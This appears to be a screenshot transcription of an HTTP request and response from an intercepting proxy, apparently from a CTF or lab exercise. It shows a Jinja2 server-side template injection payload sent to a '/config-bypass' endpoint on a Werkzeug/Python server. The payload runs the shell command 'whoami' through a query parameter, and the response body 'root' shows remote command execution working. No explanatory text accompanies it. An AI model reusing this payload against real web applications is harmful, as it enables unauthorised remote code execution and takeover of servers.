 GET /config-bypass?txt={%print(config.p(request.args.a).read())%}&a=
whoami HTTP/1.1
Host: 61.139.2.128:7890
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://61.139.2.128:7890/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.9
3 Date: Wed, 18 Dec 2024 05:34:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5
6 Connection: close
7
8 root
9